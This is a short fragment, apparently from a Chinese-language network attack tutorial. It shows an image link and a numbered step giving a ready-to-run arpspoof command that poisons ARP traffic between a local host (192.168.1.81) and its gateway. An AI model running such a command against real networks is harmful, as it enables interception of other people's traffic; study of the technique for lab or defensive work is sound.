 2.arpspoof -i eth0(如果你的不是eth0请写你自己的网卡昵称) 192.168.1.81 192.168.1.1